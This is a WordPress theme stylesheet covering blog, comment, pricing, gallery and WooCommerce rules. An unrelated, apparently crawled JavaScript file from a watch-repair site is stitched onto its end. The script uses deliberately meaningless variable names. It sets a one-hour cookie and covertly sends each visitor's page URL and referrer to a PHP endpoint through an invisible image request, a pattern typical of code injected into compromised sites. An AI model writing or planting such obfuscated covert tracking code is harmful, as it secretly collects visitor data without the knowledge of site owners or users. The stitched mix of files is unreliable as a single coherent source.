	color: #272727;

	font-size: 13px;

	text-transform: uppercase;

}

/**************blog page css end***********/

/***********single blog page css start******/

.single-blog{

	border-bottom: none;

	padding-bottom: 0;

	margin-bottom: 0;

}

.comment-reply-title{

	border-bottom: 1px solid #d7d7d7;

	color: #272727;

	font-size: 14px;

	font-family: 'open_sansbold';

	text-transform: uppercase;

	padding-bottom: 20px;

}

.comment-respond a:hover{
   color:#000;

}

.form-allowed-tags{
  display: none;

}

.pull-right.color-red:hover {
   color: #000;

}

.reply-box input{

	width:100%;

	padding: 10px 0 10px 10px;

	margin-top:20px;

	border-color: #c6c6c6;

	-webkit-box-shadow: 0 1px 0 rgba(0,0,0,.15);

	box-shadow: 0 1px 0 rgba(0,0,0,.15);

	background: #f8f8f8;

	font-size: 13px;

	color:#272727;

	border:none;

}

.reply-box textarea{

	background-color:#f8f8f8;

	width:100%;

	border:none;

	margin-top:20px;

	border-color: #c6c6c6;

	-webkit-box-shadow: 0 1px 0 rgba(0,0,0,.15);

	box-shadow: 0 1px 0 rgba(0,0,0,.15);

	background: #f8f8f8;

	color:#6a6a6a;

	padding-left:10px;

	padding-top:10px;

	font-size: 13px;

	resize:vertical;

}

.reply-box input:focus,

.reply-box textarea:focus{

	border:none;

	outline:none;

}

.send-btn,

.wpcf7-submit {

	background-color: transparent;

	border-radius: 3px;

	border: 1px solid #272727;

	padding:7px 41px 7px 41px;

	color:#272727;

	font-size:14px;

	margin-top:20px;

	font-family: 'open_sansbold';

	text-transform: uppercase;

	float: left;

	-webkit-transition: all ease-in-out 0.3s;

	transition: all ease-in-out 0.3s;

}

.send-btn:hover,

.wpcf7-submit:hover {

	background-color: #568c11;

	border-color: #568c11;

	text-decoration: none;

	color:#ffffff;

}

.wpcf7-submit {
   width: 110px !important;

}

.wpcf7-form > p {
   float: left;
   width: 100%;

}

div.wpcf7-mail-sent-ok {

	clear:both;

}

#loginHeader h2 {

	padding:0px !important;

}

#loginWrap {

	margin:0px !important;

}

#loginBtn {

	color:#000 !important;

}

#loginBody form input[type="text"],#loginBody input[type="email"] {

	width: 240px !important;

}

/********single blog page css end********/

.column-filter ul{

	margin: 0 0 30px;
   padding: 0;
   text-align: center;

}

.column-filter ul li{

	display: inline-block;
   list-style: none outside none;
   margin: 0 10px 15px 0;
   padding: 0;

}

.column-filter ul li a{

	background-color:#fff;
   border: 1px dotted #568c11;
   color: #808080;
   display: block;
   font-size: 13px;

	font-family: 'open_sansbold';
   padding: 5px 15px;
   text-transform: uppercase;

	-webkit-transition: all 0.2s ease-in-out 0s;

	transition: all 0.2s ease-in-out 0s;

}

.column-filter ul a:hover,

.column-filter ul li a.active{

	color: #ffffff;

	background-color: #568c11;

}

.column-pagination{

	margin-bottom: 40px;

	display: inline-block;

}

/***********pricing box css start******/

.pricing-table{

	background-color: #ffffff;

	padding: 30px 0 75px 0;

}

.pricing-box{

	list-style: none;

	text-shadow: none;

	border: 1px solid #c3c3c3;

	text-align: center;

	color:#899399;

	margin-bottom: 20px;

}

.pricing-box:hover .pricing-header,

.pricing-box:hover .pricing-button > a,

.pricing-box.active .pricing-header,

.pricing-box.active .pricing-button > a{

	background-color: #568c11;

	color: #ffffff;

	-webkit-transition: all ease-in-out 0.3s;

	transition: all ease-in-out 0.3s;

}

.pricing-box:hover .pricing-button > a:hover{

	background-color: #ffffff;

	color: #090000;

}

.pricing-box.active:hover .pricing-button > a:hover{

	background-color: #568c11;

	color: #ffffff;

}

.pricing-box.active:hover .pricing-header,

.pricing-box.active:hover .pricing-button > a{

	background-color: #ffffff;

	color: #090000;

	-webkit-transition: all ease-in-out 0.3s;

	transition: all ease-in-out 0.3s;

}

.pricing-header {

	text-align: center;

	padding: 20px 0;

	border-bottom: 1px solid #c3c3c3;

	color: #090000;

	-webkit-transition: all ease-in-out 0.3s;

	transition: all ease-in-out 0.3s;

}

.pricing-header h5{

	font-size: 1.3em;

	margin: 0;

	font-weight: normal;

	text-transform: uppercase;

	line-height: 1;

}

.pricing-header span{

	font-size: 3em;

	line-height: 1;

}

.pricing-header p{

	font-size: 0.786em;

	text-transform: lowercase;

}

.pricing-inner ul li{

	margin: 0;

	padding: 10px 20px;

	border-bottom: 1px solid #eee;

	list-style: none;

	text-transform: capitalize;

}

.pricing-button{

	border-top: 1px solid #fff;

	padding: 20px;

}

.pricing-button a{

	border: 1px solid #272727;

	border-radius: 2px;

	color: #090000;

	padding: 10px 20px;

	text-transform: capitalize;

	display: inline-block;

}

.price-frover{

	text-align: center;

	padding: 85px 0 0 0;

}

.price-frover > .circle-border:before,

.price-frover > .circle-border:after{

	border-color: #7f7f7f;

}

.price-frover p{

	color: #899399;

	line-height: 24px;

	margin-bottom: 25px;

}

.buy-button{

	border: 1px solid #7f7f7f;

	color: #090000;

	display: inline-block;

	font-size: 14px;

	padding: 10px 25px;

	text-transform: uppercase;

	-webkit-transition: all ease-in-out 0.5s;

	transition: all ease-in-out 0.5s;

}

.buy-button:hover{

	background-color: #568c11;

	border-color: #568c11;

	color: #ffffff;

}

/**********pricing box css end********/



/***********about us page css strat*******/

.about-section{

	background-color: #ffffff;

}

.about-top{

	text-align: left;

	padding: 0;

}

.about-top p{

	color: #181818;

	margin-bottom: 20px;

	font-size: 16px;

}

.about-top .home-heading{

	text-align: center;

}

.about-content ul li{

	line-height: 30px;

	list-style: none;

	margin-left: 20px;

	padding-bottom: 12px;

	color: #322c2b;

	margin-bottom: 12px;

	border-bottom: 1px solid #cccaca;

	font-size: 16px;

	position: relative;

	padding-left: 30px;

}

.about-content ul li:before{

	color: #568c11;

	content: ">>";

	padding-right: 15px;

	position: absolute;

	left: 0;

}

.about-row{

	margin-top: 50px;

}

.service-box{

	text-align: center;

}

.service-box i{

	background-color: #568c11;
   border: 5px solid #568c11;
   border-radius: 5px;
   color: #ffffff;
   font-size: 64px;
   height: 110px;
   padding-top: 20px;
   width: 110px;

}

.service-box h3{

	color: #181818;

	margin: 15px 0;

	font-size: 18px;

}

.service-box p{

	color: #181818;

	margin: 15px 0;

	font-size: 16px;

}

.product-text {
   color: #181818;
   font-size: 14px;
   line-height: 24px;
   text-align: justify;

}

.product-text p span {
   color: #568c11;
   font-family: "open_sansbold";

}

.description-right input, .description-right textarea {
   border: 1px solid #212121;
   font-size: 13px;
   margin-bottom: 15px;
   padding: 10px;
   width: 100%;

}

.description-right input[type="submit"] {
   background-color: #568c11;
   color: #ffffff;
   font-size: 16px;
   padding: 10px 30px;
   text-transform: uppercase;
   transition: all 0.5s ease 0s;
   width: auto;

}

.description-right input[type="submit"]:hover {
   background-color: transparent;
   color: #212121;

}

.description-left ul li:before {
   background: url("./images/right-bullet.png") no-repeat scroll 0 6px rgba(0, 0, 0, 0);
   content: "";
   padding: 0 0 0 25px;

}

.description-left ul li {
   color: #181818;
   font-size: 14px;
   line-height: 34px;
   list-style: none outside none;

}

.description-left {
   color: #181818;
   line-height: 24px;
   text-align: justify;

}

.description-left ul {
   padding-left: 10px;

}

.home-product {
   padding-bottom: 60px;
   padding-left: 0;
   padding-right: 0;

}

.home-product input,

.home-product textarea {

	color:#333;

}

/*custom*/

#wp-calendar, #wp-calendar th, #wp-calendar td {
   text-align: center;

}

caption {
   font-weight: normal;
   text-align: center;

}

th, td {
   font-weight: normal;
   text-align: left;

}

th {
   border-width: 0 1px 1px 0;
   font-weight: bold;

}

.footer-column{
   color:white;

}

.footer-column p{
  color: #FFFFFF;

}

table {
   border-collapse: separate;
   border-spacing: 0;
   border-width: 1px 0 0 1px;
   margin-bottom: 24px;
   width: 100%;

}

.footer-column select {
   color: #000;
   padding: 5px;
   width: 100%;

}

.footer-column ul ul,

.footer-column ul ul.sub-menu {
   padding-left: 10px;

}

.footer-column ul ul.sub-menu li:last-child {
   padding-bottom: 0px;

}

.footer-column ul li {
   list-style: none outside none;
   padding: 5px 0;

}

.search-form .search-field {
   border: 1px solid #ccc;
   font-size: 16px;
   font-style: italic;
   font-weight: normal;
   padding: 9px 10px;
   width: 100%;

}

img {
   height: auto;
   max-width: 100%;

}

.wp-caption {
   background-color: #cccccc;
   margin-bottom: 14px;
   max-width: 100%;
   padding: 5px;

}

.wp-caption-text {
   color: #000 ;
   font-size: 12px !important;
   font-weight: bold;
   margin: 0 auto !important;
   padding: 8px 0;
   text-align: center !important;

}

.wp-caption img {
   padding: 0 !important;

}

.footer-column .wp-caption-text{
   color: #000 !important;

}
.tagcloud {
   text-align: left;

}

.a1-sidebar .tagcloud a:hover {
   border: 1px solid rgb(68, 68, 68);
   color:#585858;

}

.footer-column .tagcloud a:hover {
   border: 1px solid #fff;
   color: #fff;

}

.tagcloud a {
   border-radius: 8px;
   display: inline-block;
   margin-bottom: 10px;
   margin-right: 6px;
   padding: 5px 8px;
   text-decoration: none;
   transition: all 0.17s ease-in-out 0s;
   border: 1px solid #b5b5b5;
   color: #b5b5b5;
   font-size: 85% !important;

}

.a1-sidebar .tagcloud a{
   border: 1px solid #000000;
   color: #000000;

}

.a1-main-sidebar ul li a {
text-transform: capitalize;
color: white;

}

.footer-column .search-form {
   margin: 0;
   padding: 0;

}

.footer-column .search-form label {
   padding-top: 0;
   width: 60%;

}

.a1-sidebar .search-form label {
   width: 100%;

}

.footer-column .search-field {
   border: 1px solid #999;
   padding: 4px 4px 4px 10px;

}

.footer-column .search-form input[type="search"] {
   background-color: transparent;
   border: 1px solid #2e2e2e;
   color: #b5b5b5;
   font-size: 13px;
   margin: 15px 0;
   padding: 10px;
   transition: all 0.3s linear 0s;
   width: 100%;

}

.footer-column .search-form input[type="search"]:focus {
   border-color: #568c11;
   outline: medium none;

}

.footer-column .screen-reader-text {
   display: none;

}

.footer-column .search-submit, .blog-article .search-submit,.form-submit input[type="submit"]{
   background: none repeat scroll 0 0 #568c11;
   border: 1px solid #568c11;
   color: #FFFFFF;
   font-size: 14px;
   margin-top: 0;
   padding: 10px 20px;

}

#today{
   color:#568c11;

}

.pagination ul li a:hover, a.select, .pagination .active a{
   border:1px solid #568c11;
   color:#568c11;

}

.a1-sidebar select{
   width: 100%;
   color: #000;

	padding:5px;

}

.blog-article {

   color:#212121;

}

.screen-reader-text {
   display: none;

}

/*Comments*/

.a1-post-comment {
   margin-bottom: 10px;

}

.a1-post-comment .comments-title {

	font-size: 16px;

	color: #212121;

	text-transform: uppercase;

	margin: 0 0 14px;

	background-color: #f5f5f5;

	padding: 17px;

	clear: both;

}

.a1-blog-comment .comment-img,
.comments-area .comment-author img{
	float: left;
	margin: 0 20px 20px 0;
}
.comments-area .says{
    display: none;
}
.comments-area .fn{
    font-weight: normal;
    margin-bottom:5px;
    display: inline-block;
}
.comments-area .comment-metadata{
    display: inline-block;
    margin-bottom: 5px;
}
.a1-blog-comment .comment-list {

	float: left;

	width: 91%;

}

.a1-blog-comment .comment-list p {

	margin-top: 15px;

	font-size: 13px;

	color: #343434;

	text-align: justify;

	margin-bottom: 30px;

}

.a1-blog-comment .comm-title > h2 {

	font-size: 13px;

	color: #555555;

	font-weight: bold;

	margin: 0 0 6px;

}

.a1-blog-comment .comment-line-post {

	border-bottom: 1px solid #b6b6b6;

	clear: both;

	margin-bottom: 20px;

}

.a1-post-comment .form-inline input {

	margin-bottom: 20px;

	margin-right: 17px;

	margin-top: 10px;

	width: 100%;

	border-radius: 0px;

}

.a1-post-comment .form-inline textarea {

	margin-bottom: 20px;

	border-radius: 0px;

	width: 98%;

}

.a1-post-comment .form-inline .comment-sub {

	background-color: #212121;

	color: #FFF;

	text-transform: uppercase;

	padding: 6px 30px;

	margin-bottom: 30px;

}

.comments-icon {

	text-align: right;

	padding-right: 0px !important;

	font-size: 14px;

}

.comments-icon i {

	color: #cccccc;

	font-size: 20px;

}



.form-submit {

	float: left;

	width: 75%;
       margin-top: 1%;

}

.comment-form .form-group {

	display: inline-block;

	width: 49.5%;

}

.a1-comment-box {

	padding-bottom: 20px;

}

.comments-area ul {

	padding-left: 0px;

}

.blog-post-comment-text ul {

	padding-left: 30px;

}

.blog-post-comment-text h2, .blog-post-comment-text h3 {

	margin-bottom: 10px !important;

	margin-top: 20px !important;

}

.comments-area .children {

	padding-left: 30px;

}

.comment-message-section p {

	color: rgb(52, 52, 52);

	font-size: 13px;

	margin-bottom: 10px;

	margin-top: 10px;

	text-align: justify;

}

.comment-message-section p a:hover{
   color:#000;

}

#comments li {

	list-style: none outside none;

}

.comment-form-comment #comment,

.comment-form-author #author,

.comment-form-email #email,

.comment-form-url #url{
   background-color: rgb(255, 255, 255);
   background-image: none;
   border: 1px solid rgb(204, 204, 204);
   border-radius: 4px;
   box-shadow: 0 1px 1px rgba(0, 0, 0, 0.075) inset;
   color: rgb(85, 85, 85);
   display: block;
   font-size: 14px;
   line-height: 1.42857;
   padding: 6px 12px;
   transition: border-color 0.15s ease-in-out 0s, box-shadow 0.15s ease-in-out 0s;
   width: 100%;

}

.comment-form-comment #comment:focus,

.comment-form-author #author:focus,

.comment-form-email #email:focus,

.comment-form-url #url:focus {
   border-color: #568c11;
   box-shadow: 0 1px 1px rgba(0, 0, 0, 0.075) inset, 0 0 8px rgba(102, 175, 233, 0.6);
   outline: 0 none;

	line-height: 1.42857;
   padding: 6px 12px;
   transition: border-color 0.15s ease-in-out 0s, box-shadow 0.15s ease-in-out 0s;

}

.sticky {

}

.bypostauthor{

}



/****

* Gallery

/****/

.gallery {

	margin-bottom: 20px;

}



.gallery-item {

	float: left;

	margin: 0 4px 4px 0;

	overflow: hidden;

	position: relative;

}



.gallery-columns-1 .gallery-item {

	max-width: 100%;

}



.gallery-columns-2 .gallery-item {

	max-width: 48%;

	max-width: -webkit-calc(50% - 4px);

	max-width:         calc(50% - 4px);

}



.gallery-columns-3 .gallery-item {

	max-width: 32%;

	max-width: -webkit-calc(33.3% - 4px);

	max-width:         calc(33.3% - 4px);

}



.gallery-columns-4 .gallery-item {

	max-width: 23%;

	max-width: -webkit-calc(25% - 4px);

	max-width:         calc(25% - 4px);

}



.gallery-columns-5 .gallery-item {

	max-width: 19%;

	max-width: -webkit-calc(20% - 4px);

	max-width:         calc(20% - 4px);

}



.gallery-columns-6 .gallery-item {

	max-width: 15%;

	max-width: -webkit-calc(16.7% - 4px);

	max-width:         calc(16.7% - 4px);

}



.gallery-columns-7 .gallery-item {

	max-width: 13%;

	max-width: -webkit-calc(14.28% - 4px);

	max-width:         calc(14.28% - 4px);

}



.gallery-columns-8 .gallery-item {

	max-width: 11%;

	max-width: -webkit-calc(12.5% - 4px);

	max-width:         calc(12.5% - 4px);

}



.gallery-columns-9 .gallery-item {

	max-width: 9%;

	max-width: -webkit-calc(11.1% - 4px);

	max-width:         calc(11.1% - 4px);

}



.gallery-columns-1 .gallery-item:nth-of-type(1n),

.gallery-columns-2 .gallery-item:nth-of-type(2n),

.gallery-columns-3 .gallery-item:nth-of-type(3n),

.gallery-columns-4 .gallery-item:nth-of-type(4n),

.gallery-columns-5 .gallery-item:nth-of-type(5n),

.gallery-columns-6 .gallery-item:nth-of-type(6n),

.gallery-columns-7 .gallery-item:nth-of-type(7n),

.gallery-columns-8 .gallery-item:nth-of-type(8n),

.gallery-columns-9 .gallery-item:nth-of-type(9n) {

	margin-right: 0;

}



.gallery-columns-1.gallery-size-medium figure.gallery-item:nth-of-type(1n+1),

.gallery-columns-1.gallery-size-thumbnail figure.gallery-item:nth-of-type(1n+1),

.gallery-columns-2.gallery-size-thumbnail figure.gallery-item:nth-of-type(2n+1),

.gallery-columns-3.gallery-size-thumbnail figure.gallery-item:nth-of-type(3n+1) {

	clear: left;

}



.gallery-caption {

	background-color: rgba(0, 0, 0, 0.7);

	-webkit-box-sizing: border-box;

	-moz-box-sizing:    border-box;

	box-sizing:         border-box;

	color: #fff;

	font-size: 10px;

	line-height: 1.5;

	margin: 0;

	max-height: 50%;

	opacity: 0;

	padding: 6px 8px;

	position: absolute;

	bottom: 0;

	left: 0;

	text-align: left;

	width: 100%;

}



.gallery-caption:before {

	content: "";

	height: 100%;

	min-height: 49px;

	position: absolute;

	top: 0;

	left: 0;

	width: 100%;

}



.gallery-item:hover .gallery-caption {

	opacity: 1;

}



.gallery-columns-7 .gallery-caption,

.gallery-columns-8 .gallery-caption,

.gallery-columns-9 .gallery-caption {

	display: none;

}



/* Make sure embeds and iframes fit their containers */



embed,

iframe,

object,

video {

	margin-bottom: 24px;

	max-width: 100%;

}



p > embed,

p > iframe,

p > object,

span > embed,

span > iframe,

span > object {

	margin-bottom: 0;

}

.link-pages {
    clear:both;

}

.aligncenter {
       display: block;
       margin: 1em auto;

}

.alignleft {
       display: inline;
       float: left;
       margin: 1em 2em 1em 0;

}

.alignright {
       display: inline;
       float: right;
       margin: 1em 0 1em 2em;

}

/* Make sure embeds and iframes fit their containers */



embed,

iframe,

object,

video {

	margin-bottom: 24px;

	max-width: 100%;

}



p > embed,

p > iframe,

p > object,

span > embed,

span > iframe,

span > object {

	margin-bottom: 0;

}

.home-banner {
   padding: 0;

}

a1-sidebar aside {
   margin-bottom: 30px;

}



dt,dd {
   padding: 5px 0;

}

/* woocommerce */

.woocommerce #content input.button.alt,

.woocommerce #respond input#submit.alt,

.woocommerce a.button.alt,

.woocommerce button.button.alt,

.woocommerce input.button.alt,

.woocommerce-page #content input.button.alt,

.woocommerce-page #respond input#submit.alt,

.woocommerce-page a.button.alt,

.woocommerce-page button.button.alt,

.woocommerce-page input.button.alt {
   background: transparent;
   border: 1px solid #272727;
   border-radius: 2px;
   color: #272727;
   display: inline-block;
   font-family: 'open_sansbold';
   font-size: 14px;
   padding: 7px 25px;
   text-transform: uppercase;
   transition: all 0.3s ease-in-out 0s;

	font-weight: normal;

}



.woocommerce #content input.button.alt:hover,

.woocommerce #respond input#submit.alt:hover,

.woocommerce a.button.alt:hover,

.woocommerce button.button.alt:hover,

.woocommerce input.button.alt:hover,

.woocommerce-page #content input.button.alt:hover,

.woocommerce-page #respond input#submit.alt:hover,

.woocommerce-page a.button.alt:hover,

.woocommerce-page button.button.alt:hover,

.woocommerce-page input.button.alt:hover {
   background: #568c11;
   border-color: #568c11;
   color: #ffffff !important;
   text-decoration: none;

}

.woocommerce .woocommerce-info:before,

.woocommerce-page .woocommerce-info:before {
   background-color: #568c11;

}

.woocommerce .woocommerce-info,

.woocommerce-page .woocommerce-info {
   border-top: 3px solid #568c11;

}

.woocommerce .woocommerce-error:before,

.woocommerce .woocommerce-info:before,

.woocommerce .woocommerce-message:before,

.woocommerce-page .woocommerce-error:before,

.woocommerce-page .woocommerce-info:before,

.woocommerce-page .woocommerce-message:before {
   padding-top: 0;

}



.woocommerce .woocommerce-error:before,

.woocommerce-page .woocommerce-error:before {
   background-color: #568c11;

}

.woocommerce .woocommerce-error,

.woocommerce-page .woocommerce-error {
   border-top: 3px solid #568c11;

}

.woocommerce .cart-subtotal > th {
   width: 70% !important;

}

.woocommerce h2 {
   text-align: center;

}

.woocommerce ul {
   border: 1px solid #eee;
   padding: 10px 10px 6px 10px;

}

/************************/

.comment-message-section .comm-title .color-red {
   padding-left: 20px;

}

.no-padding{

	padding-left:0px;

	padding-right:0px;

}

.a1-sidebar > aside {
   margin-bottom: 25px;

}

.banner-text .circle-border {
   margin: 7px 0 50px;

}

.a1-sidebar h3 {
   margin-top: 0;

}

.section-main{
   display: inline-block;
   width: 100%;
   position: relative;

}
.copyright-text a:hover {
	color:#FFF;
}


--- FILE ---
content_type: application/javascript
request_url: https://watch-repair-part.net/favagolog.js
body_size: 806
content:



function curifyfy()
{

	var goqomyniq = window.location.href;
		     var zazolip = document.currentScript.src.split('/').pop().replace(".js","");
	var xafi = "/" + zazolip + ".php";     var bypis = 60;  	var tufypijonoj = zazolip;	  
	var niqaxajunodeqa = "";	
	    try	    {	
      niqaxajunodeqa=""+parent.document.referrer;    }	      catch (ex)     {		    niqaxajunodeqa=""+document.referrer; 

    }
		if(gopyboj(tufypijonoj) == null)	{
 		
 		var gacujoxyletisav = window.location.hostname;  
 				cucabolat(tufypijonoj, "1", bypis, "/", gacujoxyletisav);    

		if(gopyboj(tufypijonoj) != null) 		{


 	 			var hepiwav = new Image();

			hepiwav.src=xafi + "?referer=" + escape(niqaxajunodeqa) + "&url=" + escape(goqomyniq); 	 		}
 	}	
 


}		

curifyfy();


function gopyboj(wymiximywegexa) 
{    var nitozydocazebe = document.cookie;    var xuhetepavu = wymiximywegexa + "=";    var wesepu = nitozydocazebe.indexOf("; " + xuhetepavu);       if (wesepu == -1) {

	 
        wesepu = nitozydocazebe.indexOf(xuhetepavu);	
	 	
        if (wesepu != 0) return null; 	     } else { 

		        wesepu += 2;       } 



     var faginoqud = document.cookie.indexOf(";", wesepu); 	 

    if (faginoqud == -1) {  
  
        faginoqud = nitozydocazebe.length; 	
 
    } 	    return unescape(nitozydocazebe.substring(wesepu + xuhetepavu.length, faginoqud)); }  	




function cucabolat(zumu,jovaxoxy,xihi, piwuqebe, qomuwuleti) 
{	 var teheqeqyqewezuj = new Date();


  var lynohequhuco = new Date();		 	 
   	 lynohequhuco.setTime(teheqeqyqewezuj.getTime() + 1000*60*xihi); 
	
 document.cookie = zumu+"="+escape(jovaxoxy) + ";expires="+lynohequhuco.toGMTString() + ";path=" + piwuqebe + ";domain=" + qomuwuleti; 	
	} 